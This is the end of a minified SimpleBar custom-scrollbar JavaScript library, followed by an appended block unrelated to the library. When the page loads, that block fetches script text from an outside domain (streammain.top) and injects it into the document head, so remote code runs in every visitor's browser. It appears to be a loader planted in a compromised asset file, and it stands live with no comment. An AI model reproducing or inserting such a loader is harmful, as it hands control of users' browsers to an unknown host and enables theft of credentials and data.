sE.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},sE.instances=new WeakMap,sE.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(t){"init"===t.getAttribute("data-simplebar")||sE.instances.has(t)||new sE(t,sg(t.attributes))})},sE.removeObserver=function(){this.globalObserver.disconnect()},sE.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(sE.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"!==document.readyState&&("loading"===document.readyState||document.documentElement.doScroll)?(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements)):window.setTimeout(this.initDOMLoadedElements)},sE.handleMutations=function(t){t.forEach(function(t){Array.prototype.forEach.call(t.addedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!sE.instances.has(t)&&document.documentElement.contains(t)&&new sE(t,sg(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){"init"!==t.getAttribute("data-simplebar")&&!sE.instances.has(t)&&document.documentElement.contains(t)&&new sE(t,sg(t.attributes))}))}),Array.prototype.forEach.call(t.removedNodes,function(t){1===t.nodeType&&("init"===t.getAttribute("data-simplebar")?sE.instances.has(t)&&!document.documentElement.contains(t)&&sE.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),function(t){sE.instances.has(t)&&!document.documentElement.contains(t)&&sE.instances.get(t).unMount()}))})})},sE.getOptions=sg,tq&&sE.initHtmlApi(),sE});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});